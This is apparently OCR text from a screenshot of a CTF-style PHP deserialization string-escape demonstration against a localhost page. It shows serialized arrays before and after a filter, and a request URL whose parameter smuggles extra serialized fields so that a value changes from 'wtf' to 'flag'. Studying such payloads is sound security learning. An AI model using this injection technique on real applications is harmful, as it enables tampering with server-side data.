 字符串：array(3) { [0]=> string(52) "xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx" [1]=> string(3) "wtf" [2]=>
string(30) "";i:1;s:4:"flag";i:2;s:4:"flag" }
序列化字符串：string(126) "a:3:
{i:0;s:52:"xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx";i:1;s:3:"wtf";i:2;s:30:"";i:1;s:4:"flag";i:2;s:4:"flag";}"
过滤后：string(100) "a:3:{i:0;s:52:"xxxxxxxxxxxxxxxxxxxxxxxxxx";i:1;s:3:"wtf";i:2;s:30:"";i:1;s:4:"flag";i:2;s:4:"flag";}"
反序列化字符串：array(3) { [0]=> string(52) "xxxxxxxxxxxxxxxxxxxxxxxxxx";i:1;s:3:"wtf";i:2;s:30:"" [1]=> string(4) "flag" [2]=>
string(4) "flag" }
逃逸前：
$arr[1]=wtf
逃逸后：
$arr[1]=flag
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/1.php?a=xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx&b=";i:1;s:4:"flag";i:2;s:4:"flag